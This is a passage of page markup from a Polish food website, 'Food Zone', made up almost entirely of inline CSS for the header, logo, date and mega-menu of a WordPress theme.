                .td_uid_12_696c7c181fdeb_rand .tdb-logo-img-wrap:last-child {
                    margin-right: 0;
                }
                
                .td_uid_12_696c7c181fdeb_rand .tdb-logo-img-wrap {
                    margin-bottom: 0px;
                }
                .td_uid_12_696c7c181fdeb_rand .tdb-logo-img-wrap:last-child {
                    margin-bottom: 0;
                }
                
                
                .td_uid_12_696c7c181fdeb_rand .tdb-logo-text-title {
                    font-family:Playfair Display !important;font-size:20px !important;line-height:1 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:+2px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://foodzone.pl/"><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">-La Mode</div></div></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="td_uid_7_696c7c18200c3" class="tdc-zone"><div class="tdc_zone td_uid_13_696c7c18200c4_rand  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.td_uid_13_696c7c18200c4_rand {
                    min-height: 0;
                }

                
                .td-header-desktop-wrap {
                    position: relative;
                }
/* inline tdc_css att */

.td_uid_13_696c7c18200c4_rand{
position:relative;
}

</style>
<div class="td_uid_7_696c7c18200c3_rand_style td-element-style" ><style>
.td_uid_7_696c7c18200c3_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="td_uid_8_696c7c182014d" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row td_uid_14_696c7c182014e_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_14_696c7c182014e_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_14_696c7c182014e_rand{
padding-top:30px !important;
position:relative;
}

.td_uid_14_696c7c182014e_rand .td_block_wrap{ text-align:left }

</style>
<div class="td_uid_8_696c7c182014d_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_8_696c7c182014d_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 20px 0px 0px 0px !important;
}
</style></div></div><div class="vc_column td_uid_15_696c7c18201da_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_15_696c7c18201da_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_15_696c7c18201da_rand{
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date td_uid_16_696c7c1820291_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_16_696c7c1820291" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
.td_uid_16_696c7c1820291_rand {
                    display: inline-block;
                }
                
                .td_uid_16_696c7c1820291_rand .tdb-head-date-txt {
                    color: #000000;
                }
                
                
                
                .td_uid_16_696c7c1820291_rand .tdb-head-date-txt {
                    font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">niedziela, 18 stycznia, 2026</div></div></div> <!-- ./block --></div></div></div></div><div id="td_uid_10_696c7c1820382" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row td_uid_17_696c7c1820383_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_17_696c7c1820383_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_17_696c7c1820383_rand{
padding-top:10px !important;
padding-bottom:10px !important;
}
}

</style><div class="vc_column td_uid_18_696c7c18203f9_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_18_696c7c18203f9_rand {
                    vertical-align: top;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_19_696c7c1820445_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_19_696c7c1820445" >
<style>

/* inline tdc_css att */

.td_uid_19_696c7c1820445_rand{
margin-top:-42px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_19_696c7c1820445_rand{
margin-right:10px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_19_696c7c1820445_rand {
                    display: inline-block;
                }
                
                .td_uid_19_696c7c1820445_rand .tdb-logo-a,
                .td_uid_19_696c7c1820445_rand h1 {
                    align-items: center;
                }
                
                .td_uid_19_696c7c1820445_rand .tdb-logo-a,
                .td_uid_19_696c7c1820445_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_19_696c7c1820445_rand .tdb-logo-text-tagline {
                    margin-top: 2px;
                    margin-left: 0;
                }
                
                .td_uid_19_696c7c1820445_rand .tdb-logo-text-title {
                    display: block;
                }
                
                .td_uid_19_696c7c1820445_rand .tdb-logo-text-tagline {
                    display: block;
                }
                
                .td_uid_19_696c7c1820445_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_19_696c7c1820445_rand .tdb-logo-text-wrap {
                    align-items: flex-end;
                }
                
                
                .td_uid_19_696c7c1820445_rand .tdb-logo-icon {
                    font-size: 60px;
                }
                
                
                .td_uid_19_696c7c1820445_rand .tdb-logo-icon {
                    margin-right: 10px;
                }
                .td_uid_19_696c7c1820445_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_19_696c7c1820445_rand .tdb-logo-icon {
                    top: 35px;
                }
                
                
                .td_uid_19_696c7c1820445_rand .tdb-logo-icon {
                    display: block;
                }
                
                
                
                
                .td_uid_19_696c7c1820445_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    background-image: url(https://foodzone.pl/wp-content/uploads/2019/11/3.jpg);
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }
				html[class*='ie'] .td_uid_19_696c7c1820445_rand .tdb-logo-a:hover .tdb-logo-text-title {
				    background: none;
				}
				
				
                .td_uid_19_696c7c1820445_rand .tdb-logo-text-title {
                    color: #000000;
                }
                
                .td_uid_19_696c7c1820445_rand .tdb-logo-icon {
                    color: #000000;
                }
                
                .td_uid_19_696c7c1820445_rand .tdb-logo-text-title {
                    font-family:Playfair Display !important;font-size:90px !important;line-height:1.2 !important;text-transform:uppercase !important;letter-spacing:+4px !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_19_696c7c1820445_rand .tdb-logo-img {
                    max-width: 50px;
                }
                
                
                .td_uid_19_696c7c1820445_rand .tdb-logo-img-wrap {
                    margin-right: 10px;
                }
                .td_uid_19_696c7c1820445_rand .tdb-logo-img-wrap:last-child {
                    margin-right: 0;
                }
                
                .td_uid_19_696c7c1820445_rand .tdb-logo-img-wrap {
                    margin-bottom: 0px;
                }
                .td_uid_19_696c7c1820445_rand .tdb-logo-img-wrap:last-child {
                    margin-bottom: 0;
                }
                
                
                .td_uid_19_696c7c1820445_rand .tdb-logo-text-title {
                    font-family:Playfair Display !important;font-size:80px !important;line-height:1.2 !important;text-transform:uppercase !important;letter-spacing:+4px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_19_696c7c1820445_rand .tdb-logo-img {
                    max-width: 50px;
                }
                
                
                .td_uid_19_696c7c1820445_rand .tdb-logo-img-wrap {
                    margin-right: 10px;
                }
                .td_uid_19_696c7c1820445_rand .tdb-logo-img-wrap:last-child {
                    margin-right: 0;
                }
                
                .td_uid_19_696c7c1820445_rand .tdb-logo-img-wrap {
                    margin-bottom: 0px;
                }
                .td_uid_19_696c7c1820445_rand .tdb-logo-img-wrap:last-child {
                    margin-bottom: 0;
                }
                
                
                .td_uid_19_696c7c1820445_rand .tdb-logo-text-title {
                    font-family:Playfair Display !important;font-size:64px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:+4px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://foodzone.pl/"><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Food Zone</div></div></a></div></div> <!-- ./block --></div></div></div></div><div id="td_uid_12_696c7c18206ba" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row td_uid_20_696c7c18206bb_rand  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.td_uid_20_696c7c18206bb_rand {
                    min-height: 0;
                }
                
                
                @media (min-width: 767px) {
                    .td_uid_20_696c7c18206bb_rand.tdc-row-content-vert-center,
                    .td_uid_20_696c7c18206bb_rand.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .td_uid_20_696c7c18206bb_rand.tdc-row-content-vert-bottom,
                    .td_uid_20_696c7c18206bb_rand.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .td_uid_20_696c7c18206bb_rand.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .td_uid_20_696c7c18206bb_rand.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .td_uid_20_696c7c18206bb_rand {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .td_uid_20_696c7c18206bb_rand .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

.td_uid_20_696c7c18206bb_rand{
position:relative;
}

.td_uid_20_696c7c18206bb_rand .td_block_wrap{ text-align:left }

</style>
<div class="td_uid_12_696c7c18206ba_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_12_696c7c18206ba_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#d8d8d8 !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}
</style></div></div><div class="vc_column td_uid_21_696c7c182076f_rand  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.td_uid_21_696c7c182076f_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_21_696c7c182076f_rand{
width:74% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu td_uid_22_696c7c18209b8_rand tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td-background-blend td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_22_696c7c18209b8"  style=" z-index: 999;">
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
.td_uid_22_696c7c18209b8_rand {
                    display: inline-block;
                }
                
                .td_uid_22_696c7c18209b8_rand .tdb-menu > li > a,
                .td_uid_22_696c7c18209b8_rand .td-subcat-more {
                    padding: 0 24px 0 0;
                }
                
                
                .td_uid_22_696c7c18209b8_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_22_696c7c18209b8_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    font-size: 7px;
                }
                
                .td_uid_22_696c7c18209b8_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_22_696c7c18209b8_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: 0px;
                }
                
                
                .td_uid_22_696c7c18209b8_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_22_696c7c18209b8_rand .td-subcat-more .tdb-menu-more-subicon {
                    font-size: 6px;
                }
                
                .td_uid_22_696c7c18209b8_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_22_696c7c18209b8_rand .td-subcat-more .tdb-menu-more-subicon {
                    margin-left: 6px;
                }
                
                .td_uid_22_696c7c18209b8_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_22_696c7c18209b8_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: -1px;
                }
                
                
                .td_uid_22_696c7c18209b8_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_22_696c7c18209b8_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_22_696c7c18209b8_rand .td-subcat-more .tdb-menu-more-subicon {
                    color: #bd00ff;
                }
                
                .td_uid_22_696c7c18209b8_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_22_696c7c18209b8_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    color: #000000;
                }
                
                .td_uid_22_696c7c18209b8_rand .tdb-menu > li > a,
                .td_uid_22_696c7c18209b8_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Open Sans !important;font-size:11px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
                }
                
                .td_uid_22_696c7c18209b8_rand .tdb-normal-menu > ul,
                .td_uid_22_696c7c18209b8_rand .td-pulldown-filter-list {
                    left: -16px;
                }
                @media (max-width: 1018px) {
                    .td_uid_22_696c7c18209b8_rand .td-pulldown-filter-list {
                        left: auto;
                        right: -16px;
                    }
                }
                
                .td_uid_22_696c7c18209b8_rand .tdb-normal-menu ul ul {
                    margin-top: -16px;
                }
                
                .td_uid_22_696c7c18209b8_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_22_696c7c18209b8_rand .td-pulldown-filter-list {
                    padding: 16px 10px;
                }
                
                .td_uid_22_696c7c18209b8_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_696c7c18209b8_rand .td-pulldown-filter-list li a {
                    padding: 8px 16px;
                }
                
                .td_uid_22_696c7c18209b8_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    font-size: 16px;
                }
                
                .td_uid_22_696c7c18209b8_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text {
                    margin-right: -3px;
                }
                
                .td_uid_22_696c7c18209b8_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: auto;
                }
                
                .td_uid_22_696c7c18209b8_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 3px;
                }
                
                
                .td_uid_22_696c7c18209b8_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_22_696c7c18209b8_rand .td-pulldown-filter-list {
                    box-shadow:  0px 1px 3px 0px rgba(0, 0, 0, 0.15);
                }
                
                
                .td_uid_22_696c7c18209b8_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_696c7c18209b8_rand .td-pulldown-filter-list li a {
                    font-family:Open Sans !important;font-size:16px !important;
                }
                
                
                
                .td_uid_22_696c7c18209b8_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_22_696c7c18209b8_rand .tdb-mega-menu ul li {
                    max-width: 1400px !important;
                }
                
				.td_uid_22_696c7c18209b8_rand .tdb-menu .tdb-mega-menu ul li {
					border-width: 0px;
				}
				
				.td_uid_22_696c7c18209b8_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_22_696c7c18209b8_rand .tdb-menu > li > a,
                .td_uid_22_696c7c18209b8_rand .td-subcat-more {
                    padding: 0 15px 0 0;
                }
                
                
                .td_uid_22_696c7c18209b8_rand .tdb-normal-menu > ul,
                .td_uid_22_696c7c18209b8_rand .td-pulldown-filter-list {
                    left: -18px;
                }
                @media (max-width: 1018px) {
                    .td_uid_22_696c7c18209b8_rand .td-pulldown-filter-list {
                        left: auto;
                        right: -18px;
                    }
                }
                
                .td_uid_22_696c7c18209b8_rand .tdb-normal-menu ul ul {
                    margin-top: -10px;
                }
                
                .td_uid_22_696c7c18209b8_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_22_696c7c18209b8_rand .td-pulldown-filter-list {
                    padding: 10px;
                }
                
                .td_uid_22_696c7c18209b8_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_696c7c18209b8_rand .td-pulldown-filter-list li a {
                    font-family:Open Sans !important;font-size:14px !important;
                }
                
                
                
                .td_uid_22_696c7c18209b8_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_22_696c7c18209b8_rand .tdb-mega-menu ul li {
                    max-width: 970px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_22_696c7c18209b8_rand .tdb-menu > li > a,
                .td_uid_22_696c7c18209b8_rand .td-subcat-more {
                    padding: 0 6px;
                }
                
                
                .td_uid_22_696c7c18209b8_rand .tdb-menu > li > a,
                .td_uid_22_696c7c18209b8_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Open Sans !important;font-size:10px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
                }
                
                .td_uid_22_696c7c18209b8_rand .tdb-normal-menu > ul,
                .td_uid_22_696c7c18209b8_rand .td-pulldown-filter-list {
                    left: -20px;
                }
                @media (max-width: 1018px) {
                    .td_uid_22_696c7c18209b8_rand .td-pulldown-filter-list {
                        left: auto;
                        right: -20px;
                    }
                }
                
                .td_uid_22_696c7c18209b8_rand .tdb-normal-menu ul ul {
                    margin-top: -10px;
                }
                
                .td_uid_22_696c7c18209b8_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_22_696c7c18209b8_rand .td-pulldown-filter-list {
                    padding: 10px;
                }
                
                .td_uid_22_696c7c18209b8_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_696c7c18209b8_rand .td-pulldown-filter-list li a {
                    font-family:Open Sans !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:+2px !important;
                }
                
                
                
                .td_uid_22_696c7c18209b8_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_22_696c7c18209b8_rand .tdb-mega-menu ul li {
                    max-width: 700px !important;
                }
}
</style>
<style>
.td_uid_22_696c7c18209b8_rand .tdb-menu > li.current-menu-item > a,
				.td_uid_22_696c7c18209b8_rand .tdb-menu > li.current-menu-ancestor > a,
				.td_uid_22_696c7c18209b8_rand .tdb-menu > li.current-category-ancestor > a,
				.td_uid_22_696c7c18209b8_rand .tdb-menu > li:hover > a,
				.td_uid_22_696c7c18209b8_rand .tdb-menu > li.tdb-hover > a,
				.td_uid_22_696c7c18209b8_rand .tdb-menu-items-dropdown:hover .td-subcat-more {
					color: #bd00ff;
				}
				
				
				.td_uid_22_696c7c18209b8_rand .tdb-menu > li > a:after,
				.td_uid_22_696c7c18209b8_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_22_696c7c18209b8_rand .tdb-menu > li > a:after,
				.td_uid_22_696c7c18209b8_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					height: 0px;
				}
				
				.td_uid_22_696c7c18209b8_rand .tdb-menu > li > a:after,
				.td_uid_22_696c7c18209b8_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>
.td_uid_22_696c7c18209b8_rand .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.td_uid_22_696c7c18209b8_rand .tdb-menu ul .tdb-normal-menu:hover > a,
				.td_uid_22_696c7c18209b8_rand .td-pulldown-filter-list li:hover a {
					color: #bd00ff;
				}
</style><div id=td_uid_22_696c7c18209b8 class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-first menu-item-69"><a href="https://foodzone.pl/aktualnosci/"><span class="tdb-menu-item-text">Aktualności</span><i class="tdb-sub-menu-icon td-icon-close-mobile"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_25_696c7c1821322_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td-background-blend td_block_template_1"  data-td-block-uid="td_uid_25_696c7c1821322" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_25_696c7c1821322_rand .block-mega-child-cats {
					width: 150px;
				}
                
				.td_uid_25_696c7c1821322_rand .block-mega-child-cats {
					padding: 15px 20px 9px;
				}
                
				.td_uid_25_696c7c1821322_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_25_696c7c1821322_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_25_696c7c1821322_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_25_696c7c1821322_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_25_696c7c1821322_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_25_696c7c1821322_rand .block-mega-child-cats a {
					margin-right: 5px;
					margin-bottom: 5px;
				}
				.td_uid_25_696c7c1821322_rand .block-mega-child-cats a:last-child {
				    margin-right: 0;
				}
                
				.td_uid_25_696c7c1821322_rand .block-mega-child-cats a {
					padding: 0 20px;
				}
                
				.td_uid_25_696c7c1821322_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_25_696c7c1821322_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_25_696c7c1821322_rand .block-mega-child-cats {
					text-align: center;
				}
                
				.td_uid_25_696c7c1821322_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_25_696c7c1821322_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_25_696c7c1821322_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_25_696c7c1821322_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_25_696c7c1821322_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_25_696c7c1821322_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_25_696c7c1821322_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_25_696c7c1821322_rand .td_block_inner {
					margin-left: -11px;
					margin-right: -11px;
				}
				
				.td_uid_25_696c7c1821322_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_25_696c7c1821322_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_25_696c7c1821322_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_25_696c7c1821322_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_25_696c7c1821322_rand .entry-thumb {
					background-position: center 0%;
				}
				
				.td_uid_25_696c7c1821322_rand .td-image-wrap {
					padding-bottom: 100%;
				}
				
				.td_uid_25_696c7c1821322_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_25_696c7c1821322_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_25_696c7c1821322_rand .td-module-meta-info,
				.ie11 .td_uid_25_696c7c1821322_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_25_696c7c1821322_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_25_696c7c1821322_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_25_696c7c1821322_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_25_696c7c1821322_rand .td-module-meta-info {
					margin: 0 0 5px 0;
				}
				
				.td_uid_25_696c7c1821322_rand .td-module-meta-info {
					padding: 0px;
				}
				
				
				.td_uid_25_696c7c1821322_rand .entry-title {
					margin: 0 0 10px 0;
				}
				
				.td_uid_25_696c7c1821322_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_25_696c7c1821322_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_25_696c7c1821322_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_25_696c7c1821322_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_25_696c7c1821322_rand .td-post-category {
					margin: 25px 0 10px 0;
				}
				
				.td_uid_25_696c7c1821322_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_25_696c7c1821322_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_25_696c7c1821322_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_25_696c7c1821322_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_25_696c7c1821322_rand .td-post-date,
				.td_uid_25_696c7c1821322_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_25_696c7c1821322_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_25_696c7c1821322_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_25_696c7c1821322_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_25_696c7c1821322_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_25_696c7c1821322_rand.td_with_ajax_pagination .td-next-prev-wrap {
					margin-top: 20px;
				}
				
				.td_uid_25_696c7c1821322_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #5e4760;
				}
				
				.td_uid_25_696c7c1821322_rand .block-mega-child-cats:after {
					border-color: #5e4760;
				}
				
				
				.td_uid_25_696c7c1821322_rand .block-mega-child-cats a {
					color: #ffffff;
				}
				
				.td_uid_25_696c7c1821322_rand .block-mega-child-cats .cur-sub-cat {
					color: #eb9eff;
				}
				
				.td_uid_25_696c7c1821322_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(137,120,204,0);
				}
				
				.td_uid_25_696c7c1821322_rand .block-mega-child-cats a {
					border-color: #bd00ff;
				}
				
				.td_uid_25_696c7c1821322_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_25_696c7c1821322_rand .td-post-category {
					background-color: rgba(189,0,255,0);
				}
				
				.td_uid_25_696c7c1821322_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_25_696c7c1821322_rand .td-post-category {
					color: #000000;
				}
				
				.td_uid_25_696c7c1821322_rand .td-post-category:hover {
					color: #d074ed;
				}
				
				.td_uid_25_696c7c1821322_rand .td_module_wrap:hover .td-module-title a {
					color: #bd00ff !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_25_696c7c1821322_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_25_696c7c1821322_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 #000;
                }
                
				.td_uid_25_696c7c1821322_rand .td-post-author-name:hover a {
					color: #eb9eff;
				}
				
				.td_uid_25_696c7c1821322_rand .td-post-date,
				.td_uid_25_696c7c1821322_rand .td-post-author-name span {
					color: #000000;
				}
				
				.td_uid_25_696c7c1821322_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_25_696c7c1821322_rand .td-load-more-wrap a {
					color: #282828;
				}
				
				.td_uid_25_696c7c1821322_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_25_696c7c1821322_rand .td-load-more-wrap a {    
					background-color: #ffffff;
				}
				
				.td_uid_25_696c7c1821322_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_25_696c7c1821322_rand .td-load-more-wrap a {
					border-color: #282828;
				}
				
				.td_uid_25_696c7c1821322_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_25_696c7c1821322_rand .td-load-more-wrap a:hover {
					color: #bd00ff;
				}
				
				.td_uid_25_696c7c1821322_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_25_696c7c1821322_rand .td-load-more-wrap a:hover {    
					background-color: #ffffff !important;
					border-color: #ffffff !important;
				}
				
				.td_uid_25_696c7c1821322_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_25_696c7c1821322_rand .td-load-more-wrap a:hover {
					border-color: #bd00ff !important;
				}
				
				
				
				.td_uid_25_696c7c1821322_rand .block-mega-child-cats a {
					font-family:Open Sans !important;font-size:12px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_25_696c7c1821322_rand .entry-title {
					font-family:Playfair Display !important;font-size:25px !important;line-height:1.4 !important;font-weight:500 !important;
				}
				
				.td_uid_25_696c7c1821322_rand .td-post-category {
					font-family:Open Sans !important;font-size:10px !important;line-height:1 !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_25_696c7c1821322_rand .td-editor-date,
				.td_uid_25_696c7c1821322_rand .td-editor-date .td-post-author-name,
				.td_uid_25_696c7c1821322_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:12px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
				}
				
				.td_uid_25_696c7c1821322_rand .td-excerpt {
					font-family:Open Sans !important;font-size:14px !important;font-weight:300 !important;
				}

/* landscape */
